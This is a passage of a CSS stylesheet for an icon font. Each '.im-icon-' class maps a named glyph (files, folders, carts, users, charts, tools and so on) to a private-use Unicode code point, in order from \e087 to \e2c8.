	content: "\e087"
}
.im-icon-file-minus-2:before {
	content: "\e088"
}
.im-icon-file-download-2:before {
	content: "\e089"
}
.im-icon-file-upload-2:before {
	content: "\e08a"
}
.im-icon-file-check-2:before {
	content: "\e08b"
}
.im-icon-file-remove-2:before {
	content: "\e08c"
}
.im-icon-file-9:before {
	content: "\e08d"
}
.im-icon-copy:before {
	content: "\e08e"
}
.im-icon-copy-2:before {
	content: "\e08f"
}
.im-icon-copy-3:before {
	content: "\e090"
}
.im-icon-copy-4:before {
	content: "\e091"
}
.im-icon-paste:before {
	content: "\e092"
}
.im-icon-paste-2:before {
	content: "\e093"
}
.im-icon-paste-3:before {
	content: "\e094"
}
.im-icon-stack:before {
	content: "\e095"
}
.im-icon-stack-2:before {
	content: "\e096"
}
.im-icon-stack-3:before {
	content: "\e097"
}
.im-icon-folder:before {
	content: "\e098"
}
.im-icon-folder-download:before {
	content: "\e099"
}
.im-icon-folder-upload:before {
	content: "\e09a"
}
.im-icon-folder-plus:before {
	content: "\e09b"
}
.im-icon-folder-plus-2:before {
	content: "\e09c"
}
.im-icon-folder-minus:before {
	content: "\e09d"
}
.im-icon-folder-minus-2:before {
	content: "\e09e"
}
.im-icon-folder8:before {
	content: "\e09f"
}
.im-icon-folder-remove:before {
	content: "\e0a0"
}
.im-icon-folder-2:before {
	content: "\e0a1"
}
.im-icon-folder-open:before {
	content: "\e0a2"
}
.im-icon-folder-3:before {
	content: "\e0a3"
}
.im-icon-folder-4:before {
	content: "\e0a4"
}
.im-icon-folder-plus-3:before {
	content: "\e0a5"
}
.im-icon-folder-minus-3:before {
	content: "\e0a6"
}
.im-icon-folder-plus-4:before {
	content: "\e0a7"
}
.im-icon-folder-remove-2:before {
	content: "\e0a8"
}
.im-icon-folder-download-2:before {
	content: "\e0a9"
}
.im-icon-folder-upload-2:before {
	content: "\e0aa"
}
.im-icon-folder-download-3:before {
	content: "\e0ab"
}
.im-icon-folder-upload-3:before {
	content: "\e0ac"
}
.im-icon-folder-5:before {
	content: "\e0ad"
}
.im-icon-folder-open-2:before {
	content: "\e0ae"
}
.im-icon-folder-6:before {
	content: "\e0af"
}
.im-icon-folder-open-3:before {
	content: "\e0b0"
}
.im-icon-certificate:before {
	content: "\e0b1"
}
.im-icon-cc:before {
	content: "\e0b2"
}
.im-icon-tag:before {
	content: "\e0b3"
}
.im-icon-tag-2:before {
	content: "\e0b4"
}
.im-icon-tag-3:before {
	content: "\e0b5"
}
.im-icon-tag-4:before {
	content: "\e0b6"
}
.im-icon-tag-5:before {
	content: "\e0b7"
}
.im-icon-tag-6:before {
	content: "\e0b8"
}
.im-icon-tag-7:before {
	content: "\e0b9"
}
.im-icon-tags:before {
	content: "\e0ba"
}
.im-icon-tags-2:before {
	content: "\e0bb"
}
.im-icon-tag-8:before {
	content: "\e0bc"
}
.im-icon-barcode:before {
	content: "\e0bd"
}
.im-icon-barcode-2:before {
	content: "\e0be"
}
.im-icon-qrcode:before {
	content: "\e0bf"
}
.im-icon-ticket:before {
	content: "\e0c0"
}
.im-icon-cart:before {
	content: "\e0c1"
}
.im-icon-cart-2:before {
	content: "\e0c2"
}
.im-icon-cart-3:before {
	content: "\e0c3"
}
.im-icon-cart-4:before {
	content: "\e0c4"
}
.im-icon-cart-5:before {
	content: "\e0c5"
}
.im-icon-cart-6:before {
	content: "\e0c6"
}
.im-icon-cart-7:before {
	content: "\e0c7"
}
.im-icon-cart-plus:before {
	content: "\e0c8"
}
.im-icon-cart-minus:before {
	content: "\e0c9"
}
.im-icon-cart-add:before {
	content: "\e0ca"
}
.im-icon-cart-remove:before {
	content: "\e0cb"
}
.im-icon-cart-checkout:before {
	content: "\e0cc"
}
.im-icon-cart-remove-2:before {
	content: "\e0cd"
}
.im-icon-basket:before {
	content: "\e0ce"
}
.im-icon-basket-2:before {
	content: "\e0cf"
}
.im-icon-bag:before {
	content: "\e0d0"
}
.im-icon-bag-2:before {
	content: "\e0d1"
}
.im-icon-bag-3:before {
	content: "\e0d2"
}
.im-icon-coin:before {
	content: "\e0d3"
}
.im-icon-coins:before {
	content: "\e0d4"
}
.im-icon-credit:before {
	content: "\e0d5"
}
.im-icon-credit-2:before {
	content: "\e0d6"
}
.im-icon-calculate:before {
	content: "\e0d7"
}
.im-icon-calculate-2:before {
	content: "\e0d8"
}
.im-icon-support:before {
	content: "\e0d9"
}
.im-icon-phone:before {
	content: "\e0da"
}
.im-icon-phone-2:before {
	content: "\e0db"
}
.im-icon-phone-3:before {
	content: "\e0dc"
}
.im-icon-phone-4:before {
	content: "\e0dd"
}
.im-icon-contact-add:before {
	content: "\e0de"
}
.im-icon-contact-remove:before {
	content: "\e0df"
}
.im-icon-contact-add-2:before {
	content: "\e0e0"
}
.im-icon-contact-remove-2:before {
	content: "\e0e1"
}
.im-icon-call-incoming:before {
	content: "\e0e2"
}
.im-icon-call-outgoing:before {
	content: "\e0e3"
}
.im-icon-phone-5:before {
	content: "\e0e4"
}
.im-icon-phone-6:before {
	content: "\e0e5"
}
.im-icon-phone-hang-up:before {
	content: "\e0e6"
}
.im-icon-phone-hang-up-2:before {
	content: "\e0e7"
}
.im-icon-address-book:before {
	content: "\e0e8"
}
.im-icon-address-book-2:before {
	content: "\e0e9"
}
.im-icon-notebook:before {
	content: "\e0ea"
}
.im-icon-envelop:before {
	content: "\e0eb"
}
.im-icon-envelop-2:before {
	content: "\e0ec"
}
.im-icon-mail-send:before {
	content: "\e0ed"
}
.im-icon-envelop-opened:before {
	content: "\e0ee"
}
.im-icon-envelop-3:before {
	content: "\e0ef"
}
.im-icon-pushpin:before {
	content: "\e0f0"
}
.im-icon-location:before {
	content: "\e0f1"
}
.im-icon-location-2:before {
	content: "\e0f2"
}
.im-icon-location-3:before {
	content: "\e0f3"
}
.im-icon-location-4:before {
	content: "\e0f4"
}
.im-icon-location-5:before {
	content: "\e0f5"
}
.im-icon-location-6:before {
	content: "\e0f6"
}
.im-icon-location-7:before {
	content: "\e0f7"
}
.im-icon-compass:before {
	content: "\e0f8"
}
.im-icon-compass-2:before {
	content: "\e0f9"
}
.im-icon-map:before {
	content: "\e0fa"
}
.im-icon-map-2:before {
	content: "\e0fb"
}
.im-icon-map-3:before {
	content: "\e0fc"
}
.im-icon-map-4:before {
	content: "\e0fd"
}
.im-icon-direction:before {
	content: "\e0fe"
}
.im-icon-history:before {
	content: "\e0ff"
}
.im-icon-history-2:before {
	content: "\e100"
}
.im-icon-clock:before {
	content: "\e101"
}
.im-icon-clock-2:before {
	content: "\e102"
}
.im-icon-clock-3:before {
	content: "\e103"
}
.im-icon-clock-4:before {
	content: "\e104"
}
.im-icon-watch:before {
	content: "\e105"
}
.im-icon-clock-5:before {
	content: "\e106"
}
.im-icon-clock-6:before {
	content: "\e107"
}
.im-icon-clock-7:before {
	content: "\e108"
}
.im-icon-alarm:before {
	content: "\e109"
}
.im-icon-alarm-2:before {
	content: "\e10a"
}
.im-icon-bell:before {
	content: "\e10b"
}
.im-icon-bell-2:before {
	content: "\e10c"
}
.im-icon-alarm-plus:before {
	content: "\e10d"
}
.im-icon-alarm-minus:before {
	content: "\e10e"
}
.im-icon-alarm-check:before {
	content: "\e10f"
}
.im-icon-alarm-cancel:before {
	content: "\e110"
}
.im-icon-stopwatch:before {
	content: "\e111"
}
.im-icon-calendar:before {
	content: "\e112"
}
.im-icon-calendar-2:before {
	content: "\e113"
}
.im-icon-calendar-3:before {
	content: "\e114"
}
.im-icon-calendar-4:before {
	content: "\e115"
}
.im-icon-calendar-5:before {
	content: "\e116"
}
.im-icon-print:before {
	content: "\e117"
}
.im-icon-print-2:before {
	content: "\e118"
}
.im-icon-print-3:before {
	content: "\e119"
}
.im-icon-mouse:before {
	content: "\e11a"
}
.im-icon-mouse-2:before {
	content: "\e11b"
}
.im-icon-mouse-3:before {
	content: "\e11c"
}
.im-icon-mouse-4:before {
	content: "\e11d"
}
.im-icon-keyboard:before {
	content: "\e11e"
}
.im-icon-keyboard-2:before {
	content: "\e11f"
}
.im-icon-screen:before {
	content: "\e120"
}
.im-icon-screen-2:before {
	content: "\e121"
}
.im-icon-screen-3:before {
	content: "\e122"
}
.im-icon-screen-4:before {
	content: "\e123"
}
.im-icon-laptop:before {
	content: "\e124"
}
.im-icon-mobile:before {
	content: "\e125"
}
.im-icon-mobile-2:before {
	content: "\e126"
}
.im-icon-tablet:before {
	content: "\e127"
}
.im-icon-mobile-3:before {
	content: "\e128"
}
.im-icon-tv:before {
	content: "\e129"
}
.im-icon-cabinet:before {
	content: "\e12a"
}
.im-icon-archive:before {
	content: "\e12b"
}
.im-icon-drawer:before {
	content: "\e12c"
}
.im-icon-drawer-2:before {
	content: "\e12d"
}
.im-icon-drawer-3:before {
	content: "\e12e"
}
.im-icon-box:before {
	content: "\e12f"
}
.im-icon-box-add:before {
	content: "\e130"
}
.im-icon-box-remove:before {
	content: "\e131"
}
.im-icon-download:before {
	content: "\e132"
}
.im-icon-upload:before {
	content: "\e133"
}
.im-icon-disk:before {
	content: "\e134"
}
.im-icon-cd:before {
	content: "\e135"
}
.im-icon-storage:before {
	content: "\e136"
}
.im-icon-storage-2:before {
	content: "\e137"
}
.im-icon-database:before {
	content: "\e138"
}
.im-icon-database-2:before {
	content: "\e139"
}
.im-icon-database-3:before {
	content: "\e13a"
}
.im-icon-undo:before {
	content: "\e13b"
}
.im-icon-redo:before {
	content: "\e13c"
}
.im-icon-rotate:before {
	content: "\e13d"
}
.im-icon-rotate-2:before {
	content: "\e13e"
}
.im-icon-flip:before {
	content: "\e13f"
}
.im-icon-flip-2:before {
	content: "\e140"
}
.im-icon-unite:before {
	content: "\e141"
}
.im-icon-subtract:before {
	content: "\e142"
}
.im-icon-interset:before {
	content: "\e143"
}
.im-icon-exclude:before {
	content: "\e144"
}
.im-icon-align-left:before {
	content: "\e145"
}
.im-icon-align-center-horizontal:before {
	content: "\e146"
}
.im-icon-align-right:before {
	content: "\e147"
}
.im-icon-align-top:before {
	content: "\e148"
}
.im-icon-align-center-vertical:before {
	content: "\e149"
}
.im-icon-align-bottom:before {
	content: "\e14a"
}
.im-icon-undo-2:before {
	content: "\e14b"
}
.im-icon-redo-2:before {
	content: "\e14c"
}
.im-icon-forward:before {
	content: "\e14d"
}
.im-icon-reply:before {
	content: "\e14e"
}
.im-icon-reply-2:before {
	content: "\e14f"
}
.im-icon-bubble:before {
	content: "\e150"
}
.im-icon-bubbles:before {
	content: "\e151"
}
.im-icon-bubbles-2:before {
	content: "\e152"
}
.im-icon-bubble-2:before {
	content: "\e153"
}
.im-icon-bubbles-3:before {
	content: "\e154"
}
.im-icon-bubbles-4:before {
	content: "\e155"
}
.im-icon-bubble-notification:before {
	content: "\e156"
}
.im-icon-bubbles-5:before {
	content: "\e157"
}
.im-icon-bubbles-6:before {
	content: "\e158"
}
.im-icon-bubble-3:before {
	content: "\e159"
}
.im-icon-bubble-dots:before {
	content: "\e15a"
}
.im-icon-bubble-4:before {
	content: "\e15b"
}
.im-icon-bubble-5:before {
	content: "\e15c"
}
.im-icon-bubble-dots-2:before {
	content: "\e15d"
}
.im-icon-bubble-6:before {
	content: "\e15e"
}
.im-icon-bubble-7:before {
	content: "\e15f"
}
.im-icon-bubble-8:before {
	content: "\e160"
}
.im-icon-bubbles-7:before {
	content: "\e161"
}
.im-icon-bubble-9:before {
	content: "\e162"
}
.im-icon-bubbles-8:before {
	content: "\e163"
}
.im-icon-bubble-10:before {
	content: "\e164"
}
.im-icon-bubble-dots-3:before {
	content: "\e165"
}
.im-icon-bubble-11:before {
	content: "\e166"
}
.im-icon-bubble-12:before {
	content: "\e167"
}
.im-icon-bubble-dots-4:before {
	content: "\e168"
}
.im-icon-bubble-13:before {
	content: "\e169"
}
.im-icon-bubbles-9:before {
	content: "\e16a"
}
.im-icon-bubbles-10:before {
	content: "\e16b"
}
.im-icon-bubble-blocked:before {
	content: "\e16c"
}
.im-icon-bubble-quote:before {
	content: "\e16d"
}
.im-icon-bubble-user:before {
	content: "\e16e"
}
.im-icon-bubble-check:before {
	content: "\e16f"
}
.im-icon-bubble-video-chat:before {
	content: "\e170"
}
.im-icon-bubble-link:before {
	content: "\e171"
}
.im-icon-bubble-locked:before {
	content: "\e172"
}
.im-icon-bubble-star:before {
	content: "\e173"
}
.im-icon-bubble-heart:before {
	content: "\e174"
}
.im-icon-bubble-paperclip:before {
	content: "\e175"
}
.im-icon-bubble-cancel:before {
	content: "\e176"
}
.im-icon-bubble-plus:before {
	content: "\e177"
}
.im-icon-bubble-minus:before {
	content: "\e178"
}
.im-icon-bubble-notification-2:before {
	content: "\e179"
}
.im-icon-bubble-trash:before {
	content: "\e17a"
}
.im-icon-bubble-left:before {
	content: "\e17b"
}
.im-icon-bubble-right:before {
	content: "\e17c"
}
.im-icon-bubble-up:before {
	content: "\e17d"
}
.im-icon-bubble-down:before {
	content: "\e17e"
}
.im-icon-bubble-first:before {
	content: "\e17f"
}
.im-icon-bubble-last:before {
	content: "\e180"
}
.im-icon-bubble-replu:before {
	content: "\e181"
}
.im-icon-bubble-forward:before {
	content: "\e182"
}
.im-icon-bubble-reply:before {
	content: "\e183"
}
.im-icon-bubble-forward-2:before {
	content: "\e184"
}
.im-icon-user:before {
	content: "\e185"
}
.im-icon-users:before {
	content: "\e186"
}
.im-icon-user-plus:before {
	content: "\e187"
}
.im-icon-user-plus-2:before {
	content: "\e188"
}
.im-icon-user-minus:before {
	content: "\e189"
}
.im-icon-user-minus-2:before {
	content: "\e18a"
}
.im-icon-user-cancel:before {
	content: "\e18b"
}
.im-icon-user-block:before {
	content: "\e18c"
}
.im-icon-users-2:before {
	content: "\e18d"
}
.im-icon-user-2:before {
	content: "\e18e"
}
.im-icon-users-3:before {
	content: "\e18f"
}
.im-icon-user-plus-3:before {
	content: "\e190"
}
.im-icon-user-minus-3:before {
	content: "\e191"
}
.im-icon-user-cancel-2:before {
	content: "\e192"
}
.im-icon-user-block-2:before {
	content: "\e193"
}
.im-icon-user-3:before {
	content: "\e194"
}
.im-icon-user-4:before {
	content: "\e195"
}
.im-icon-user-5:before {
	content: "\e196"
}
.im-icon-user-6:before {
	content: "\e197"
}
.im-icon-users-4:before {
	content: "\e198"
}
.im-icon-user-7:before {
	content: "\e199"
}
.im-icon-user-8:before {
	content: "\e19a"
}
.im-icon-users-5:before {
	content: "\e19b"
}
.im-icon-vcard:before {
	content: "\e19c"
}
.im-icon-tshirt:before {
	content: "\e19d"
}
.im-icon-hanger:before {
	content: "\e19e"
}
.im-icon-quotes-left:before {
	content: "\e19f"
}
.im-icon-quotes-right:before {
	content: "\e1a0"
}
.im-icon-quotes-right-2:before {
	content: "\e1a1"
}
.im-icon-quotes-right-3:before {
	content: "\e1a2"
}
.im-icon-busy:before {
	content: "\e1a3"
}
.im-icon-busy-2:before {
	content: "\e1a4"
}
.im-icon-busy-3:before {
	content: "\e1a5"
}
.im-icon-busy-4:before {
	content: "\e1a6"
}
.im-icon-spinner:before {
	content: "\e1a7"
}
.im-icon-spinner-2:before {
	content: "\e1a8"
}
.im-icon-spinner-3:before {
	content: "\e1a9"
}
.im-icon-spinner-4:before {
	content: "\e1aa"
}
.im-icon-spinner-5:before {
	content: "\e1ab"
}
.im-icon-spinner-6:before {
	content: "\e1ac"
}
.im-icon-spinner-7:before {
	content: "\e1ad"
}
.im-icon-spinner-8:before {
	content: "\e1ae"
}
.im-icon-spinner-9:before {
	content: "\e1af"
}
.im-icon-spinner-10:before {
	content: "\e1b0"
}
.im-icon-spinner-11:before {
	content: "\e1b1"
}
.im-icon-spinner-12:before {
	content: "\e1b2"
}
.im-icon-microscope:before {
	content: "\e1b3"
}
.im-icon-binoculars:before {
	content: "\e1b4"
}
.im-icon-binoculars-2:before {
	content: "\e1b5"
}
.im-icon-search:before {
	content: "\e1b6"
}
.im-icon-search-2:before {
	content: "\e1b7"
}
.im-icon-zoom-in:before {
	content: "\e1b8"
}
.im-icon-zoom-out:before {
	content: "\e1b9"
}
.im-icon-search-3:before {
	content: "\e1ba"
}
.im-icon-search-4:before {
	content: "\e1bb"
}
.im-icon-zoom-in-2:before {
	content: "\e1bc"
}
.im-icon-zoom-out-2:before {
	content: "\e1bd"
}
.im-icon-search-5:before {
	content: "\e1be"
}
.im-icon-expand:before {
	content: "\e1bf"
}
.im-icon-contract:before {
	content: "\e1c0"
}
.im-icon-scale-up:before {
	content: "\e1c1"
}
.im-icon-scale-down:before {
	content: "\e1c2"
}
.im-icon-expand-2:before {
	content: "\e1c3"
}
.im-icon-contract-2:before {
	content: "\e1c4"
}
.im-icon-scale-up-2:before {
	content: "\e1c5"
}
.im-icon-scale-down-2:before {
	content: "\e1c6"
}
.im-icon-fullscreen:before {
	content: "\e1c7"
}
.im-icon-expand-3:before {
	content: "\e1c8"
}
.im-icon-contract-3:before {
	content: "\e1c9"
}
.im-icon-key:before {
	content: "\e1ca"
}
.im-icon-key-2:before {
	content: "\e1cb"
}
.im-icon-key-3:before {
	content: "\e1cc"
}
.im-icon-key-4:before {
	content: "\e1cd"
}
.im-icon-key-5:before {
	content: "\e1ce"
}
.im-icon-keyhole:before {
	content: "\e1cf"
}
.im-icon-lock:before {
	content: "\e1d0"
}
.im-icon-lock-2:before {
	content: "\e1d1"
}
.im-icon-lock-3:before {
	content: "\e1d2"
}
.im-icon-lock-4:before {
	content: "\e1d3"
}
.im-icon-unlocked:before {
	content: "\e1d4"
}
.im-icon-lock-5:before {
	content: "\e1d5"
}
.im-icon-unlocked-2:before {
	content: "\e1d6"
}
.im-icon-wrench:before {
	content: "\e1d7"
}
.im-icon-wrench-2:before {
	content: "\e1d8"
}
.im-icon-wrench-3:before {
	content: "\e1d9"
}
.im-icon-wrench-4:before {
	content: "\e1da"
}
.im-icon-settings:before {
	content: "\e1db"
}
.im-icon-equalizer:before {
	content: "\e1dc"
}
.im-icon-equalizer-2:before {
	content: "\e1dd"
}
.im-icon-equalizer-3:before {
	content: "\e1de"
}
.im-icon-cog:before {
	content: "\e1df"
}
.im-icon-cogs:before {
	content: "\e1e0"
}
.im-icon-cog-2:before {
	content: "\e1e1"
}
.im-icon-cog-3:before {
	content: "\e1e2"
}
.im-icon-cog-4:before {
	content: "\e1e3"
}
.im-icon-cog-5:before {
	content: "\e1e4"
}
.im-icon-cog-6:before {
	content: "\e1e5"
}
.im-icon-cog-7:before {
	content: "\e1e6"
}
.im-icon-factory:before {
	content: "\e1e7"
}
.im-icon-hammer:before {
	content: "\e1e8"
}
.im-icon-tools:before {
	content: "\e1e9"
}
.im-icon-screwdriver:before {
	content: "\e1ea"
}
.im-icon-screwdriver-2:before {
	content: "\e1eb"
}
.im-icon-wand:before {
	content: "\e1ec"
}
.im-icon-wand-2:before {
	content: "\e1ed"
}
.im-icon-health:before {
	content: "\e1ee"
}
.im-icon-aid:before {
	content: "\e1ef"
}
.im-icon-patch:before {
	content: "\e1f0"
}
.im-icon-bug:before {
	content: "\e1f1"
}
.im-icon-bug-2:before {
	content: "\e1f2"
}
.im-icon-inject:before {
	content: "\e1f3"
}
.im-icon-inject-2:before {
	content: "\e1f4"
}
.im-icon-construction:before {
	content: "\e1f5"
}
.im-icon-cone:before {
	content: "\e1f6"
}
.im-icon-pie:before {
	content: "\e1f7"
}
.im-icon-pie-2:before {
	content: "\e1f8"
}
.im-icon-pie-3:before {
	content: "\e1f9"
}
.im-icon-pie-4:before {
	content: "\e1fa"
}
.im-icon-pie-5:before {
	content: "\e1fb"
}
.im-icon-pie-6:before {
	content: "\e1fc"
}
.im-icon-pie-7:before {
	content: "\e1fd"
}
.im-icon-stats:before {
	content: "\e1fe"
}
.im-icon-stats-2:before {
	content: "\e1ff"
}
.im-icon-stats-3:before {
	content: "\e200"
}
.im-icon-bars:before {
	content: "\e201"
}
.im-icon-bars-2:before {
	content: "\e202"
}
.im-icon-bars-3:before {
	content: "\e203"
}
.im-icon-bars-4:before {
	content: "\e204"
}
.im-icon-bars-5:before {
	content: "\e205"
}
.im-icon-bars-6:before {
	content: "\e206"
}
.im-icon-stats-up:before {
	content: "\e207"
}
.im-icon-stats-down:before {
	content: "\e208"
}
.im-icon-stairs-down:before {
	content: "\e209"
}
.im-icon-stairs-down-2:before {
	content: "\e20a"
}
.im-icon-chart:before {
	content: "\e20b"
}
.im-icon-stairs:before {
	content: "\e20c"
}
.im-icon-stairs-2:before {
	content: "\e20d"
}
.im-icon-ladder:before {
	content: "\e20e"
}
.im-icon-cake:before {
	content: "\e20f"
}
.im-icon-gift:before {
	content: "\e210"
}
.im-icon-gift-2:before {
	content: "\e211"
}
.im-icon-balloon:before {
	content: "\e212"
}
.im-icon-rating:before {
	content: "\e213"
}
.im-icon-rating-2:before {
	content: "\e214"
}
.im-icon-rating-3:before {
	content: "\e215"
}
.im-icon-podium:before {
	content: "\e216"
}
.im-icon-medal:before {
	content: "\e217"
}
.im-icon-medal-2:before {
	content: "\e218"
}
.im-icon-medal-3:before {
	content: "\e219"
}
.im-icon-medal-4:before {
	content: "\e21a"
}
.im-icon-medal-5:before {
	content: "\e21b"
}
.im-icon-crown:before {
	content: "\e21c"
}
.im-icon-trophy:before {
	content: "\e21d"
}
.im-icon-trophy-2:before {
	content: "\e21e"
}
.im-icon-trophy-star:before {
	content: "\e21f"
}
.im-icon-diamond:before {
	content: "\e220"
}
.im-icon-diamond-2:before {
	content: "\e221"
}
.im-icon-glass:before {
	content: "\e222"
}
.im-icon-glass-2:before {
	content: "\e223"
}
.im-icon-bottle:before {
	content: "\e224"
}
.im-icon-bottle-2:before {
	content: "\e225"
}
.im-icon-mug:before {
	content: "\e226"
}
.im-icon-food:before {
	content: "\e227"
}
.im-icon-food-2:before {
	content: "\e228"
}
.im-icon-hamburger:before {
	content: "\e229"
}
.im-icon-cup:before {
	content: "\e22a"
}
.im-icon-cup-2:before {
	content: "\e22b"
}
.im-icon-leaf:before {
	content: "\e22c"
}
.im-icon-leaf-2:before {
	content: "\e22d"
}
.im-icon-apple-fruit:before {
	content: "\e22e"
}
.im-icon-tree:before {
	content: "\e22f"
}
.im-icon-tree-2:before {
	content: "\e230"
}
.im-icon-paw:before {
	content: "\e231"
}
.im-icon-steps:before {
	content: "\e232"
}
.im-icon-flower:before {
	content: "\e233"
}
.im-icon-rocket:before {
	content: "\e234"
}
.im-icon-meter:before {
	content: "\e235"
}
.im-icon-meter2:before {
	content: "\e236"
}
.im-icon-meter-slow:before {
	content: "\e237"
}
.im-icon-meter-medium:before {
	content: "\e238"
}
.im-icon-meter-fast:before {
	content: "\e239"
}
.im-icon-dashboard:before {
	content: "\e23a"
}
.im-icon-hammer-2:before {
	content: "\e23b"
}
.im-icon-balance:before {
	content: "\e23c"
}
.im-icon-bomb:before {
	content: "\e23d"
}
.im-icon-fire:before {
	content: "\e23e"
}
.im-icon-fire-2:before {
	content: "\e23f"
}
.im-icon-lab:before {
	content: "\e240"
}
.im-icon-atom:before {
	content: "\e241"
}
.im-icon-atom-2:before {
	content: "\e242"
}
.im-icon-magnet:before {
	content: "\e243"
}
.im-icon-magnet-2:before {
	content: "\e244"
}
.im-icon-magnet-3:before {
	content: "\e245"
}
.im-icon-magnet-4:before {
	content: "\e246"
}
.im-icon-dumbbell:before {
	content: "\e247"
}
.im-icon-skull:before {
	content: "\e248"
}
.im-icon-skull-2:before {
	content: "\e249"
}
.im-icon-skull-3:before {
	content: "\e24a"
}
.im-icon-lamp:before {
	content: "\e24b"
}
.im-icon-lamp-2:before {
	content: "\e24c"
}
.im-icon-lamp-3:before {
	content: "\e24d"
}
.im-icon-lamp-4:before {
	content: "\e24e"
}
.im-icon-remove:before {
	content: "\e24f"
}
.im-icon-remove-2:before {
	content: "\e250"
}
.im-icon-remove-3:before {
	content: "\e251"
}
.im-icon-remove-4:before {
	content: "\e252"
}
.im-icon-remove-5:before {
	content: "\e253"
}
.im-icon-remove-6:before {
	content: "\e254"
}
.im-icon-remove-7:before {
	content: "\e255"
}
.im-icon-remove-8:before {
	content: "\e256"
}
.im-icon-briefcase:before {
	content: "\e257"
}
.im-icon-briefcase-2:before {
	content: "\e258"
}
.im-icon-briefcase-3:before {
	content: "\e259"
}
.im-icon-airplane:before {
	content: "\e25a"
}
.im-icon-airplane-2:before {
	content: "\e25b"
}
.im-icon-paper-plane:before {
	content: "\e25c"
}
.im-icon-car:before {
	content: "\e25d"
}
.im-icon-gas-pump:before {
	content: "\e25e"
}
.im-icon-bus:before {
	content: "\e25f"
}
.im-icon-truck:before {
	content: "\e260"
}
.im-icon-bike:before {
	content: "\e261"
}
.im-icon-road:before {
	content: "\e262"
}
.im-icon-train:before {
	content: "\e263"
}
.im-icon-ship:before {
	content: "\e264"
}
.im-icon-boat:before {
	content: "\e265"
}
.im-icon-cube:before {
	content: "\e266"
}
.im-icon-cube-2:before {
	content: "\e267"
}
.im-icon-cube-3:before {
	content: "\e268"
}
.im-icon-cube4:before {
	content: "\e269"
}
.im-icon-pyramid:before {
	content: "\e26a"
}
.im-icon-pyramid-2:before {
	content: "\e26b"
}
.im-icon-cylinder:before {
	content: "\e26c"
}
.im-icon-package:before {
	content: "\e26d"
}
.im-icon-puzzle:before {
	content: "\e26e"
}
.im-icon-puzzle-2:before {
	content: "\e26f"
}
.im-icon-puzzle-3:before {
	content: "\e270"
}
.im-icon-puzzle-4:before {
	content: "\e271"
}
.im-icon-glasses:before {
	content: "\e272"
}
.im-icon-glasses-2:before {
	content: "\e273"
}
.im-icon-glasses-3:before {
	content: "\e274"
}
.im-icon-sun-glasses:before {
	content: "\e275"
}
.im-icon-accessibility:before {
	content: "\e276"
}
.im-icon-accessibility-2:before {
	content: "\e277"
}
.im-icon-brain:before {
	content: "\e278"
}
.im-icon-target:before {
	content: "\e279"
}
.im-icon-target-2:before {
	content: "\e27a"
}
.im-icon-target-3:before {
	content: "\e27b"
}
.im-icon-gun:before {
	content: "\e27c"
}
.im-icon-gun-ban:before {
	content: "\e27d"
}
.im-icon-shield:before {
	content: "\e27e"
}
.im-icon-shield-2:before {
	content: "\e27f"
}
.im-icon-shield-3:before {
	content: "\e280"
}
.im-icon-shield-4:before {
	content: "\e281"
}
.im-icon-soccer:before {
	content: "\e282"
}
.im-icon-football:before {
	content: "\e283"
}
.im-icon-baseball:before {
	content: "\e284"
}
.im-icon-basketball:before {
	content: "\e285"
}
.im-icon-golf:before {
	content: "\e286"
}
.im-icon-hockey:before {
	content: "\e287"
}
.im-icon-racing:before {
	content: "\e288"
}
.im-icon-eight-ball:before {
	content: "\e289"
}
.im-icon-bowling-ball:before {
	content: "\e28a"
}
.im-icon-bowling:before {
	content: "\e28b"
}
.im-icon-bowling-2:before {
	content: "\e28c"
}
.im-icon-lightning:before {
	content: "\e28d"
}
.im-icon-power:before {
	content: "\e28e"
}
.im-icon-power-2:before {
	content: "\e28f"
}
.im-icon-switch:before {
	content: "\e290"
}
.im-icon-power-cord:before {
	content: "\e291"
}
.im-icon-cord:before {
	content: "\e292"
}
.im-icon-socket:before {
	content: "\e293"
}
.im-icon-clipboard:before {
	content: "\e294"
}
.im-icon-clipboard-2:before {
	content: "\e295"
}
.im-icon-signup:before {
	content: "\e296"
}
.im-icon-clipboard-3:before {
	content: "\e297"
}
.im-icon-clipboard-4:before {
	content: "\e298"
}
.im-icon-list:before {
	content: "\e299"
}
.im-icon-list-2:before {
	content: "\e29a"
}
.im-icon-list-3:before {
	content: "\e29b"
}
.im-icon-numbered-list:before {
	content: "\e29c"
}
.im-icon-list-4:before {
	content: "\e29d"
}
.im-icon-list-5:before {
	content: "\e29e"
}
.im-icon-playlist:before {
	content: "\e29f"
}
.im-icon-grid:before {
	content: "\e2a0"
}
.im-icon-grid-2:before {
	content: "\e2a1"
}
.im-icon-grid-3:before {
	content: "\e2a2"
}
.im-icon-grid-4:before {
	content: "\e2a3"
}
.im-icon-grid-5:before {
	content: "\e2a4"
}
.im-icon-grid-6:before {
	content: "\e2a5"
}
.im-icon-tree-3:before {
	content: "\e2a6"
}
.im-icon-tree-4:before {
	content: "\e2a7"
}
.im-icon-tree-5:before {
	content: "\e2a8"
}
.im-icon-menu:before {
	content: "\e2a9"
}
.im-icon-menu-2:before {
	content: "\e2aa"
}
.im-icon-circle-small:before {
	content: "\e2ab"
}
.im-icon-menu-3:before {
	content: "\e2ac"
}
.im-icon-menu-4:before {
	content: "\e2ad"
}
.im-icon-menu-5:before {
	content: "\e2ae"
}
.im-icon-menu-6:before {
	content: "\e2af"
}
.im-icon-menu-7:before {
	content: "\e2b0"
}
.im-icon-menu-8:before {
	content: "\e2b1"
}
.im-icon-menu-9:before {
	content: "\e2b2"
}
.im-icon-cloud:before {
	content: "\e2b3"
}
.im-icon-cloud-2:before {
	content: "\e2b4"
}
.im-icon-cloud-3:before {
	content: "\e2b5"
}
.im-icon-cloud-download:before {
	content: "\e2b6"
}
.im-icon-cloud-upload:before {
	content: "\e2b7"
}
.im-icon-download-2:before {
	content: "\e2b8"
}
.im-icon-upload-2:before {
	content: "\e2b9"
}
.im-icon-download-3:before {
	content: "\e2ba"
}
.im-icon-upload-3:before {
	content: "\e2bb"
}
.im-icon-download-4:before {
	content: "\e2bc"
}
.im-icon-upload-4:before {
	content: "\e2bd"
}
.im-icon-download-5:before {
	content: "\e2be"
}
.im-icon-upload-5:before {
	content: "\e2bf"
}
.im-icon-download-6:before {
	content: "\e2c0"
}
.im-icon-upload-6:before {
	content: "\e2c1"
}
.im-icon-download-7:before {
	content: "\e2c2"
}
.im-icon-upload-7:before {
	content: "\e2c3"
}
.im-icon-globe:before {
	content: "\e2c4"
}
.im-icon-globe-2:before {
	content: "\e2c5"
}
.im-icon-globe-3:before {
	content: "\e2c6"
}
.im-icon-earth:before {
	content: "\e2c7"
}
.im-icon-network:before {
	content: "\e2c8"
}
